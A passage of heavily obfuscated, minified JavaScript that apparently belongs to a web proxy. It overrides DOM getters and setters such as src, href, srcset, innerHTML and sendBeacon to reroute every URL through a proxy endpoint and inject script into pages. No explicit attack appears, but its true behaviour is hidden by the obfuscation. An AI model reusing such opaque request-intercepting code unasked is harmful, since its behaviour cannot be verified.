hQ=yN,ds=of['A'][hQ(0xfd6)](d6)[hQ(0x5b8)][hQ(0x2be)](this,hQ(0xc9e));dz&&!(0x0,o3['EW'])(dz)&&(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':hQ(0x6c0)===ds?o3['MN'][hQ(0x601)]:o3['MN'][hQ(0x21e)],'baseUrl':of['A'][hQ(0xfd6)](d6)[hQ(0x8a6)][hQ(0xfd6)][hQ(0x8d9)](d6[hQ(0xe88)]),'endpoint':o0['A'][hQ(0x6ec)]}));for(var dk=arguments[hQ(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return of['A'][hQ(0xfd6)](d6)[hQ(0xfb0)][hQ(0x1009)][hQ(0x2be)](this,dz,...dm);}}),b6(d6,yN(0x5e5),yN(0xc9e),{'get':function(){const hj=yN;for(var dz=arguments[hj(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hj(0xfd6)](d6)[hj(0x57a)][hj(0xfd6)][hj(0x8d9)](this,ds);return(0x0,o2['_'])(dm)&&(dm=(0x0,o2['ks'])(dm)),dm;},'set':function(dz){const hz=yN;[hz(0x6c0),hz(0xe65),hz(0x8c4),hz(0x88c)][hz(0x768)](dz)||dz&&!(0x0,o2['_'])(dz)&&(dz=(0x0,o2['md'])(dz));for(var ds=arguments[hz(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hz(0xfd6)](d6)[hz(0x57a)][hz(0x1009)][hz(0x2be)](this,dz,...dk);}}),b6(d6,yN(0x2a9),yN(0x886),{'get':function(){const hs=yN,dz=of['A'][hs(0xfd6)](d6)[hs(0x5b8)][hs(0x2be)](this,hs(0xe75));for(var ds=arguments[hs(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];const dE=of['A'][hs(0xfd6)](d6)[hs(0xc94)][hs(0xfd6)][hs(0x2be)](this,...dk);return b9(d6,dE,dz)&&(dE[hs(0x161)]||(dE[hs(0x161)]=!0x0,Pf(dE),Pd(dE),oH[hs(0xda2)](dE)),PJ(dE),PD(d5,dE)),of['A'][hs(0xfd6)](d6)[hs(0x731)][hs(0xfd6)][hs(0x2be)](this,...dk);}}),b5(d6,yN(0xceb),yN(0x86c),function(dz,ds){const hk=yN,dk=of['A'][hk(0xfd6)](d6)[hk(0x2da)][hk(0x2be)](this,dz,ds);return d6[hk(0xd2f)](dk);},function(dz,ds){const hm=yN;return!!d6[hm(0xd2f)];}),b5(d6,yN(0xceb),yN(0xe31),function(dz,ds,dk){const hE=yN;let dm=of['A'][hE(0xfd6)](d6)[hE(0x95c)][hE(0x2be)](this,dz,ds,dk);var dE;return dz&&0x9===dz[hE(0x36d)]&&(dm=of['A'][hE(0xfd6)](d6)[hE(0x2da)][hE(0x2be)](this,dm),null!==(dE=dm[hE(0xcab)])&&void 0x0!==dE&&null!==(dE=dE[hE(0x7bc)])&&void 0x0!==dE&&dE[0x0]&&(dm[hE(0xcab)][hE(0x7bc)][0x0]=d6[hE(0x1b6)][hE(0x2d7)]),delete dm[hE(0x1b6)],delete dm[hE(0xbac)],dm=of['A'][hE(0xfd6)](d6)[hE(0x95c)][hE(0x2be)](this,dm,ds,dk)),dm;}),b6(d6,yN(0x7b8),yN(0xf4a),{'get':function(){const hZ=yN;for(var dz=arguments[hZ(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hZ(0xfd6)](d6)[hZ(0x2ef)][hZ(0xfd6)][hZ(0x2be)](this,...ds);return Pk[hZ(0xfd6)](d6,dm);}},function(){const hf=yN;try{if((dk=>{const hv=a2P;try{if(null!=dk&&dk[hv(0xa1c)])return!0x0;if(hv(0x1be)==typeof dk){var dm;if(dk[hv(0x6b2)](hv(0x6de)))return!0x0;const dE=d6[hv(0xceb)][hv(0x86c)](dk);if(null!=dE&&null!==(dm=dE[hv(0x401)])&&void 0x0!==dm&&dm[hv(0x6b2)](hv(0x263)))return!0x0;if([hv(0x6bb),hv(0x803),hv(0x926)][hv(0x768)](null==dE?void 0x0:dE[hv(0x401)])&&void 0x0!==(null==dE?void 0x0:dE[hv(0xf9a)])&&void 0x0!==(null==dE?void 0x0:dE[hv(0x872)])&&void 0x0!==(null==dE?void 0x0:dE[hv(0x876)]))return!0x0;}}catch(dZ){}return!0x1;})(this[hf(0xdb7)]))return!0x1;if((0x0,o3['EW'])(d6[hf(0xcab)][hf(0xe6f)])){const dk=new URL((0x0,o3['sH'])(d6[hf(0xcab)][hf(0xe6f)])[hf(0xd70)]);if(hf(0x97d)===dk[hf(0xc2f)]&&/\/sodar\/.*.html/g[hf(0x5b3)](dk[hf(0xec9)]))return!0x1;if(hf(0x10ab)===dk[hf(0xc2f)]&&hf(0x5a5)===dk[hf(0xec9)])return!0x1;if(hf(0x56c)===dk[hf(0xc2f)]&&dk[hf(0xec9)][hf(0x644)](hf(0x3b4)))return!0x1;if(hf(0x1ef)===dk[hf(0xc2f)]&&hf(0x1033)===dk[hf(0xec9)])return!0x1;}const dz=((()=>{const hw=hf;try{return of['A'][hw(0xfd6)](d6)[hw(0x2ef)][hw(0xfd6)][hw(0x2be)](this)[hw(0xcab)][hw(0xe6f)];}catch(dm){return null;}})());if((0x0,o3['EW'])(dz)){const dm=new URL((0x0,o3['sH'])(dz)[hf(0xd70)]);if(hf(0x5a8)===dm[hf(0xc2f)]&&hf(0x669)===dm[hf(0xec9)])return!0x1;}const ds=of['A'][hf(0xfd6)](d6)[hf(0x2ef)][hf(0xfd6)][hf(0x2be)](this);return!(0x0,o3['Vp'])(d5)||ds!==d6[hf(0x2cf)];}catch(dE){return!0x0;}}),b6(d6,yN(0x2a9),yN(0x54d),{'get':function(){const hW=yN;for(var dz,ds=arguments[hW(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];const dE=of['A'][hW(0xfd6)](d6)[hW(0xc94)][hW(0xfd6)][hW(0x2be)](this,...dk);if(!dE)return dE;const dZ=of['A'][hW(0xfd6)](d6)[hW(0x5b8)][hW(0x2be)](this,hW(0xe75));if(b9(d6,dE,dZ)&&(dE[hW(0x161)]||(dE[hW(0x161)]=!0x0,Pf(dE),Pd(dE),oH[hW(0xda2)](dE)),PJ(dE),PD(d5,dE)),hW(0xe36)===(null===(dz=d6[hW(0x1b6)])||void 0x0===dz?void 0x0:dz[hW(0x2d7)]))return dE;if(b1(dE)){const df=dE[hW(0xe88)][hW(0x2dd)](hW(0xe83));for(let dw=0x0;dw<df[hW(0x513)];dw++){const dW=df[dw];if(dW[hW(0x637)][hW(0x768)](hW(0x8b1))&&dW[hW(0x637)][hW(0x768)](hW(0xa12))&&dW[hW(0x637)][hW(0x768)](hW(0x72a)))return dE;}}let dv=of['A'][hW(0xfd6)](d6)[hW(0x74b)][hW(0xfd6)][hW(0x2be)](this);if(dv=dv&&(0x0,o2['_'])(dv)?(0x0,o2['ks'])(dv):dv,hW(0x39c)===dv)return dE;if((0x0,o3['EW'])(dZ)){const dX=new URL((0x0,o3['sH'])(dZ)[hW(0xd70)]);if(dX[hW(0xc2f)][hW(0x644)](hW(0x273))&&dX[hW(0xec9)][hW(0x768)](hW(0x6b6)))return dE;}return Pk[hW(0xfd6)](d6,dE);}}),b6(d6,yN(0x2a9),yN(0x222),{'get':function(){const hX=yN;for(var dz=arguments[hX(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hX(0xfd6)](d6)[hX(0x74b)][hX(0xfd6)][hX(0x2be)](this,...ds);return(0x0,o2['_'])(dm)&&(dm=(0x0,o2['ks'])(dm)),dm;},'set':function(dz){const hN=yN;for(var ds=arguments[hN(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hN(0xfd6)](d6)[hN(0x74b)][hN(0x1009)][hN(0x2be)](this,(0x0,o2['md'])(dz),...dk);}}),b6(d6,yN(0x2a9),yN(0xe75),{'get':function(){const hc=yN;for(var dz=arguments[hc(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hc(0xfd6)](d6)[hc(0xfb8)][hc(0xfd6)][hc(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hc(0xd70)]),dm;},'set':function(dz){const hy=yN;for(var ds=arguments[hy(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return dz[hy(0x6b2)](hy(0x572))?(dz=P4(dz,d5,d6),of['A'][hy(0xfd6)](d6)[hy(0xfb8)][hy(0x1009)][hy(0x2be)](this,dz,...dk)):of['A'][hy(0xfd6)](d6)[hy(0xfb8)][hy(0x1009)][hy(0x2be)](this,(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hy(0x21e)],'baseUrl':of['A'][hy(0xfd6)](d6)[hy(0x8a6)][hy(0xfd6)][hy(0x8d9)](d6[hy(0xe88)]),'endpoint':o0['A'][hy(0x6ec)]}),...dk);}}),b6(d6,yN(0x2a9),yN(0xe80),{'get':function(){const hL=yN;for(var dz=arguments[hL(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][hL(0xfd6)](d6)[hL(0xbab)][hL(0xfd6)][hL(0x2be)](this,...ds);},'set':function(dz){const hh=yN;for(var ds=arguments[hh(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];const dE=of['A'][hh(0xfd6)](d6)[hh(0xc94)][hh(0xfd6)][hh(0x2be)](this,...dk);if(dE&&(Pf(dE),Pd(dE),oH[hh(0xda2)](dE)),!dz)return of['A'][hh(0xfd6)](d6)[hh(0xbab)][hh(0x1009)][hh(0x2be)](this,dz);dz=dz[hh(0x880)]();const dZ=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':o0['A'][hh(0x6ec)]+hh(0x1ea),'kind':o3['MN'][hh(0xb1e)],'baseUrl':of['A'][hh(0xfd6)](d6)[hh(0x8a6)][hh(0xfd6)][hh(0x8d9)](d6[hh(0xe88)]),'endpoint':o0['A'][hh(0x6ec)]});return dz=dz[hh(0x768)](dZ)?P2({'_window':d6,'protectUrlContext':d5,'html':dz}):hh(0xbb7)[hh(0x16e)](op,hh(0xfd8))[hh(0x16e)](dZ,hh(0xb83))[hh(0x16e)]((0x0,ou['x'])()['id'],hh(0xad5))+P2({'_window':d6,'protectUrlContext':d5,'html':dz}),of['A'][hh(0xfd6)](d6)[hh(0xbab)][hh(0x1009)][hh(0x2be)](this,dz);}}),b6(d6,yN(0x403),yN(0xeb3),{'get':function(){const hS=yN;for(var dz=arguments[hS(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hS(0xfd6)](d6)[hS(0x5e7)][hS(0xfd6)][hS(0x2be)](this,...ds);return dm?ox(dm):dm;},'set':function(dz){const hl=yN;if(!dz)return of['A'][hl(0xfd6)](d6)[hl(0x5e7)][hl(0x1009)][hl(0x2be)](this,dz);for(var ds=arguments[hl(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hl(0xfd6)](d6)[hl(0x5e7)][hl(0x1009)][hl(0x2be)](this,oa(d5,dz,of['A'][hl(0xfd6)](d6)[hl(0x8a6)][hl(0xfd6)][hl(0x8d9)](d6[hl(0xe88)])),...dk);}}),b6(d6,yN(0x403),yN(0xe75),{'get':function(){const hV=yN;for(var dz=arguments[hV(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hV(0xfd6)](d6)[hV(0xf84)][hV(0xfd6)][hV(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hV(0xd70)]),dm;},'set':function(dz){const hT=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hT(0xa4e)],'baseUrl':of['A'][hT(0xfd6)](d6)[hT(0x8a6)][hT(0xfd6)][hT(0x8d9)](d6[hT(0xe88)]),'endpoint':o0['A'][hT(0x6ec)]}));for(var ds=arguments[hT(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hT(0xfd6)](d6)[hT(0xf84)][hT(0x1009)][hT(0x2be)](this,dz,...dk);}}),b6(d6,yN(0x403),yN(0x1038),{'get':function(){const hK=yN;for(var dz=arguments[hK(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hK(0xfd6)](d6)[hK(0x292)][hK(0xfd6)][hK(0x2be)](this,...ds);return P1(dm);},'set':function(dz){const hC=yN;dz=P0({'protectUrlContext':d5,'srcset':dz,'endpoint':o0['A'][hC(0x6ec)]});for(var ds=arguments[hC(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hC(0xfd6)](d6)[hC(0x292)][hC(0x1009)][hC(0x2be)](this,dz,...dk);}}),b6(d6,yN(0xa69),yN(0xe6f),{'get':function(){const hH=yN;for(var dz=arguments[hH(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hH(0xfd6)](d6)[hH(0x5be)][hH(0xfd6)][hH(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hH(0xd70)]),dm;},'set':function(dz){const hU=yN,ds=of['A'][hU(0xfd6)](d6)[hU(0x318)][hU(0xfd6)][hU(0x2be)](this),dk=of['A'][hU(0xfd6)](d6)[hU(0x862)][hU(0xfd6)][hU(0x2be)](this),dm=hU(0x4c2)===ds||hU(0xda8)===ds&&hU(0x3c7)===dk?o3['MN'][hU(0xc9a)]:hU(0xda8)===ds&&hU(0xe83)===dk?o3['MN'][hU(0xb1e)]:o3['MN'][hU(0xa4e)];dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':dm,'baseUrl':of['A'][hU(0xfd6)](d6)[hU(0x8a6)][hU(0xfd6)][hU(0x8d9)](d6[hU(0xe88)]),'endpoint':o0['A'][hU(0x6ec)]});for(var dE=arguments[hU(0x513)],dZ=new Array(dE>0x1?dE-0x1:0x0),dv=0x1;dv<dE;dv++)dZ[dv-0x1]=arguments[dv];return of['A'][hU(0xfd6)](d6)[hU(0x5be)][hU(0x1009)][hU(0x2be)](this,dz,...dZ);}}),b6(d6,yN(0xa69),'as',{'set':function(dz){const hM=yN;var ds;const dk=of['A'][hM(0xfd6)](d6)[hM(0x5b8)][hM(0x2be)](this,hM(0xe6f)),dm=null===(ds=of['A'][hM(0xfd6)](d6)[hM(0x5b8)][hM(0x2be)](this,hM(0xc16)))||void 0x0===ds?void 0x0:ds[hM(0x9f4)]();for(var dE=arguments[hM(0x513)],dZ=new Array(dE>0x1?dE-0x1:0x0),dv=0x1;dv<dE;dv++)dZ[dv-0x1]=arguments[dv];if(dk){const df=hM(0x4c2)===dm||hM(0xda8)===dm&&hM(0x3c7)===dz?o3['MN'][hM(0xc9a)]:hM(0xda8)===dm&&hM(0xe83)===dz?o3['MN'][hM(0xb1e)]:o3['MN'][hM(0xa4e)];of['A'][hM(0xfd6)](d6)[hM(0x5be)][hM(0x1009)][hM(0x2be)](this,(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':df,'baseUrl':of['A'][hM(0xfd6)](d6)[hM(0x8a6)][hM(0xfd6)][hM(0x8d9)](d6[hM(0xe88)]),'endpoint':o0['A'][hM(0x6ec)]}),...dZ);}return of['A'][hM(0xfd6)](d6)[hM(0x862)][hM(0x1009)][hM(0x2be)](this,dz,...dZ);}}),b6(d6,yN(0xa69),yN(0xc16),{'set':function(dz){const hI=yN,ds=of['A'][hI(0xfd6)](d6)[hI(0x5b8)][hI(0x2be)](this,hI(0xe6f)),dk=of['A'][hI(0xfd6)](d6)[hI(0x5b8)][hI(0x2be)](this,'as');for(var dm=arguments[hI(0x513)],dE=new Array(dm>0x1?dm-0x1:0x0),dZ=0x1;dZ<dm;dZ++)dE[dZ-0x1]=arguments[dZ];if(ds){const dv=hI(0x4c2)===dz||hI(0xda8)===dz&&hI(0x3c7)===dk?o3['MN'][hI(0xc9a)]:hI(0xda8)===dz&&hI(0xe83)===dk?o3['MN'][hI(0xb1e)]:o3['MN'][hI(0xa4e)];of['A'][hI(0xfd6)](d6)[hI(0x5be)][hI(0x1009)][hI(0x2be)](this,(0x0,o3['Wq'])({'protectUrlContext':d5,'url':ds,'kind':dv,'baseUrl':of['A'][hI(0xfd6)](d6)[hI(0x8a6)][hI(0xfd6)][hI(0x8d9)](d6[hI(0xe88)]),'endpoint':o0['A'][hI(0x6ec)]}),...dE);}return of['A'][hI(0xfd6)](d6)[hI(0x318)][hI(0x1009)][hI(0x2be)](this,dz,...dE);}}),b6(d6,yN(0xf47),yN(0xeb3),{'get':function(){const hY=yN;for(var dz=arguments[hY(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hY(0xfd6)](d6)[hY(0xf36)][hY(0xfd6)][hY(0x2be)](this,...ds);return dm?ox(dm):dm;},'set':function(dz){const hr=yN;if(!dz)return of['A'][hr(0xfd6)](d6)[hr(0xf36)][hr(0x1009)][hr(0x2be)](this,dz);for(var ds=arguments[hr(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hr(0xfd6)](d6)[hr(0xf36)][hr(0x1009)][hr(0x2be)](this,oa(d5,dz,of['A'][hr(0xfd6)](d6)[hr(0x8a6)][hr(0xfd6)][hr(0x8d9)](d6[hr(0xe88)])),...dk);}}),b6(d6,yN(0xf47),yN(0xe75),{'get':function(){const hO=yN;for(var dz=arguments[hO(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hO(0xfd6)](d6)[hO(0xb0f)][hO(0xfd6)][hO(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hO(0xd70)]),dm;},'set':function(dz){const hG=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hG(0xb1e)],'baseUrl':of['A'][hG(0xfd6)](d6)[hG(0x8a6)][hG(0xfd6)][hG(0x8d9)](d6[hG(0xe88)]),'endpoint':o0['A'][hG(0x6ec)]}));for(var ds=arguments[hG(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hG(0xfd6)](d6)[hG(0xb0f)][hG(0x1009)][hG(0x8d9)](this,[dz,...dk]);}}),b6(d6,yN(0xf0a),yN(0x828),{'get':function(){const hi=yN;for(var dz=arguments[hi(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hi(0xfd6)](d6)[hi(0xdda)][hi(0xfd6)][hi(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hi(0xd70)]),dm;},'set':function(dz){const hq=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hq(0xa4e)],'baseUrl':of['A'][hq(0xfd6)](d6)[hq(0x8a6)][hq(0xfd6)][hq(0x8d9)](d6[hq(0xe88)]),'endpoint':o0['A'][hq(0x6ec)]}));for(var ds=arguments[hq(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hq(0xfd6)](d6)[hq(0xdda)][hq(0x1009)][hq(0x2be)](this,dz,...dk);}}),b6(d6,yN(0xf0a),yN(0xe75),{'get':function(){const ht=yN;for(var dz,ds=arguments[ht(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];let dE=null!==(dz=of['A'][ht(0xfd6)](d6)[ht(0xffd)])&&void 0x0!==dz&&dz[ht(0xfd6)]?of['A'][ht(0xfd6)](d6)[ht(0xffd)][ht(0xfd6)][ht(0x8d9)](this,dk):of['A'][ht(0xfd6)](d6)[ht(0x5b8)][ht(0x2be)](this,ht(0xe75));return dE&&(0x0,o3['EW'])(dE)&&(dE=(0x0,o3['sH'])(dE)[ht(0xd70)]),dE;},'set':function(dz){const hg=yN;var ds;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hg(0xa4e)],'baseUrl':of['A'][hg(0xfd6)](d6)[hg(0x8a6)][hg(0xfd6)][hg(0x8d9)](d6[hg(0xe88)]),'endpoint':o0['A'][hg(0x6ec)]}));for(var dk=arguments[hg(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return null!==(ds=of['A'][hg(0xfd6)](d6)[hg(0xffd)])&&void 0x0!==ds&&ds[hg(0x1009)]?of['A'][hg(0xfd6)](d6)[hg(0xffd)][hg(0x1009)][hg(0x8d9)](this,[dz,...dm]):(of['A'][hg(0xfd6)](d6)[hg(0x97a)][hg(0x2be)](this,hg(0xe75),dz),dz);}},()=>!0x0),b6(d6,yN(0x1012),yN(0xe75),{'get':function(){const hA=yN;for(var dz,ds=arguments[hA(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];let dE=null!==(dz=of['A'][hA(0xfd6)](d6)[hA(0xea6)])&&void 0x0!==dz&&dz[hA(0xfd6)]?of['A'][hA(0xfd6)](d6)[hA(0xea6)][hA(0xfd6)][hA(0x8d9)](this,dk):of['A'][hA(0xfd6)](d6)[hA(0x5b8)][hA(0x2be)](this,hA(0xe75));return dE&&(0x0,o3['EW'])(dE)&&(dE=(0x0,o3['sH'])(dE)[hA(0xd70)]),dE;},'set':function(dz){const hB=yN;var ds;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hB(0xa4e)],'baseUrl':of['A'][hB(0xfd6)](d6)[hB(0x8a6)][hB(0xfd6)][hB(0x8d9)](d6[hB(0xe88)]),'endpoint':o0['A'][hB(0x6ec)]}));for(var dk=arguments[hB(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return null!==(ds=of['A'][hB(0xfd6)](d6)[hB(0xea6)])&&void 0x0!==ds&&ds[hB(0x1009)]?of['A'][hB(0xfd6)](d6)[hB(0xea6)][hB(0x1009)][hB(0x8d9)](this,[dz,...dm]):(of['A'][hB(0xfd6)](d6)[hB(0x97a)][hB(0x2be)](this,hB(0xe75),dz),dz);}},()=>!0x0),b6(d6,yN(0xd0f),yN(0xe75),{'get':function(){const hp=yN;for(var dz=arguments[hp(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hp(0xfd6)](d6)[hp(0x326)]?of['A'][hp(0xfd6)](d6)[hp(0x326)][hp(0xfd6)][hp(0x8d9)](this,ds):of['A'][hp(0xfd6)](d6)[hp(0x5b8)][hp(0x2be)](this,hp(0xe75));return dm&&(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hp(0xd70)]),dm;},'set':function(dz){const hn=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][hn(0xa4e)],'baseUrl':of['A'][hn(0xfd6)](d6)[hn(0x8a6)][hn(0xfd6)][hn(0x8d9)](d6[hn(0xe88)]),'endpoint':o0['A'][hn(0x6ec)]}));for(var ds=arguments[hn(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hn(0xfd6)](d6)[hn(0x326)]?of['A'][hn(0xfd6)](d6)[hn(0x326)][hn(0x1009)][hn(0x8d9)](this,[dz,...dk]):(of['A'][hn(0xfd6)](d6)[hn(0x97a)][hn(0x2be)](this,hn(0xe75),dz),dz);}}),b6(d6,yN(0xd0f),yN(0x1038),{'get':function(){const hu=yN;for(var dz=arguments[hu(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hu(0xfd6)](d6)[hu(0x348)]?of['A'][hu(0xfd6)](d6)[hu(0x348)][hu(0xfd6)][hu(0x8d9)](this,ds):of['A'][hu(0xfd6)](d6)[hu(0x5b8)][hu(0x2be)](this,hu(0x1038));return dm&&(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hu(0xd70)]),dm;},'set':function(dz){const ha=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][ha(0xa4e)],'baseUrl':of['A'][ha(0xfd6)](d6)[ha(0x8a6)][ha(0xfd6)][ha(0x8d9)](d6[ha(0xe88)]),'endpoint':o0['A'][ha(0x6ec)]}));for(var ds=arguments[ha(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][ha(0xfd6)](d6)[ha(0x348)]?of['A'][ha(0xfd6)](d6)[ha(0x348)][ha(0x1009)][ha(0x8d9)](this,[dz,...dk]):(of['A'][ha(0xfd6)](d6)[ha(0x97a)][ha(0x2be)](this,ha(0x1038),dz),dz);}}),b6(d6,yN(0x7b8),yN(0xdb7),{'get':function(){const hx=yN;for(var dz=arguments[hx(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hx(0xfd6)](d6)[hx(0xb90)][hx(0xfd6)][hx(0x8d9)](this,ds);if(hx(0x1be)==typeof dm){const dE=Array[hx(0xcd5)](dm[hx(0x80b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),dZ=>dZ[0x0]);for(const dZ of dE||[])(0x0,o3['EW'])(dZ)&&(dm=of['A'][hx(0xfd6)](d6)[hx(0x946)][hx(0x2be)](dm,dZ,(0x0,o3['sH'])(dZ)[hx(0xd70)]));}return dm;}},function(){const hJ=yN;for(var dz=arguments[hJ(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hJ(0xfd6)](d6)[hJ(0xb90)][hJ(0xfd6)][hJ(0x8d9)](this,ds);return hJ(0x1be)==typeof dm&&o3['ht'][hJ(0x255)](dE=>dm[hJ(0x768)]('/'[hJ(0x16e)](dE,'/')));}),b6(d6,yN(0x7b8),yN(0x2d7),{'get':function(){const hD=yN;try{if(hD(0x1099)===this[hD(0xdb7)])return hD(0x7b7);const dm=of['A'][hD(0xfd6)](d6)[hD(0x2ef)][hD(0xfd6)][hD(0x2be)](this);if((0x0,o3['EW'])(dm[hD(0xcab)][hD(0xe6f)])){const dE=(0x0,o3['sH'])(dm[hD(0xcab)][hD(0xe6f)])[hD(0xd70)];return new URL(dE)[hD(0x2d7)];}}catch(dZ){}for(var dz=arguments[hD(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][hD(0xfd6)](d6)[hD(0x4ba)][hD(0xfd6)][hD(0x8d9)](this,ds);}},function(){const he=yN;if(he(0x1099)===this[he(0xdb7)])return!0x0;try{const dz=of['A'][he(0xfd6)](d6)[he(0x2ef)][he(0xfd6)][he(0x2be)](this);return(0x0,o3['EW'])(dz[he(0xcab)][he(0xe6f)]);}catch(ds){}return!0x1;}),b5(d6,yN(0xf8d),yN(0x1ab),function(dz,ds){const S0=yN;return dz=(0x0,o3['EW'])(dz)?dz:(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][S0(0xa4e)],'baseUrl':of['A'][S0(0xfd6)](d6)[S0(0x8a6)][S0(0xfd6)][S0(0x8d9)](d6[S0(0xe88)]),'endpoint':o0['A'][S0(0x6ec)]}),of['A'][S0(0xfd6)](d6)[S0(0x4de)][S0(0x2be)](d6,dz,{'method':S0(0x2aa),'keepalive':!0x0,'body':ds,'mode':S0(0xbe5)}),!0x0;},function(){const S1=yN;return arguments[S1(0x513)]>0x0;}),b5(d6,yN(0xb31),yN(0x1039),function(dz){const S3=yN,ds=((()=>{const S2=a2P;if(!(dz instanceof d6[S2(0x17a)]))return'';const dk=of['A'][S2(0xfd6)](d6)[S2(0x856)][S2(0xfd6)][S2(0x2be)](dz);return(0x0,o2['_'])(dk)?(0x0,o2['ks'])(dk):dk;})());if(this instanceof d6[S3(0x17a)]&&S3(0x3c7)===this[S3(0x8f4)][S3(0x9f4)]()&&dz instanceof d6[S3(0xf30)]){const dk=of['A'][S3(0xfd6)](d6)[S3(0xb15)][S3(0xfd6)][S3(0x2be)](dz);of['A'][S3(0xfd6)](d6)[S3(0xb15)][S3(0x1009)][S3(0x2be)](dz,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dk}));}return ds&&void 